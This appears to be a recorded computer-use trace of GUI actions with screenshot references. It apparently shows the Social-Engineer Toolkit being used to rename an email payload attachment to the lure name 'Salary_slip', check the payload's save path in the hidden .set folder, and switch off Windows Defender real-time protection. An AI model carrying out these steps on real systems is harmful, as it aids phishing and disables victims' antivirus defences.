prompt
key("Return")

mouse_move(402, 343)

Step: Rename the attachment to Salary_slip, then leave the email menu with 99
type("2")

type("Salary_")

type("slip")

mouse_move(912, 388)

mouse_move(852, 440)

type("99")

Step: Browse Nautilus from Computer and File System to root's Home, then recheck SET's payload save path
double_click(68, 56)

double_click(434, 145)

left_click(49, 80)

left_click(61, 599)

Step: Show hidden files in the Home folder and open the .set folder
left_click(117, 59)

left_click(83, 58)

left_click(131, 256)

double_click(310, 270)

Step: Turn off and save Defender real-time protection, then delete the Salary_slip file
left_click(266, 82)

left_click(378, 339)
